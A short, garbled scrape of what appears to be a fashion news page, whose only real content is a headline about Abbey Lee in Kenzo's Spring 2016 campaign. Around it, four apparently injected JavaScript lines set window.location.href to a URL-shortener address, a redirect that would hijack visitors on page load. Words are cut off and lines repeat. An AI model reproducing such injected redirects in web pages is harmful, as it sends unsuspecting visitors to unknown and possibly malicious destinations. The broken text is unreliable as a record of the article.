
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
bbey Lee Heads Outdoors for Kenzo’s
pring 2016 Campaign
February 23, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...